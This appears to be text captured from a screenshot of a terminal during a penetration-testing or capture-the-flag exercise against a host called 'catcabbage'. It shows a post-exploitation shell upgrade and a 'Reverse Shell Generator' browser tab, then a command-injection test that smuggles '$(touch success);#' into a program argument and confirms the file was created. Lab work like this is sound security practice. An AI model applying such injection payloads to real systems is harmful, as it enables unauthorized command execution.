 6/23/25 | 10:37 AM
17% 21%
stty size; stty raw -echo; fg
Online - Reverse Shell Generator - Personal - Microsoft Edge
www-data@catcabbage:/tmp$ cabbage
Error, missing list of SASS files to process...
www-data@catcabbage:/tmp$ cabbage $(touch success);#
Error, missing list of SASS files to process...
www-data@catcabbage:/tmp$ cabbage hola
www-data@catcabbage:/tmp$ cabbage '$(touch success);#'
www-data@catcabbage:/tmp$ ls -la | grep success
-rw-r--r-- 1 www-data www-data    0 Jun 23 16:37 success
www-data@catcabbage:/tmp$ _
2010.8.28